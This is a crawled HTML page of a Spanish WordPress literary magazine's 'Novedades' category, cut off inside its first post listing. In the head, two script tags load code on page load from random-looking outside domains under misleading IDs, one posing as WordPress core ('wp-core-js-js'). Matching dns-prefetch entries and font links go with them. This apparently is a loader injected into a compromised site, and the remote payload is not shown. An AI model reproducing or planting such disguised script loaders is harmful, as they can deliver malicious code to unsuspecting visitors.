

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/category/novedades/
body_size: 15695
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Novedades | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://revistagaleradas.com/category/novedades/" />
	<link rel="next" href="https://revistagaleradas.com/category/novedades/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#collectionpage","url":"https:\/\/revistagaleradas.com\/category\/novedades\/","name":"Novedades | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Categoría Novedades del feed" href="https://revistagaleradas.com/category/novedades/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769284733" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769284733" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive category category-novedades category-6 mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/" aria-current="page">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Novedades</h1>			</header><article class="mh-loop-item mh-clearfix post-11751 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-editoriales category-novedades">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Portada Ensueño eterno" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/librosaltera-net/">libros@altera.net</a></span>
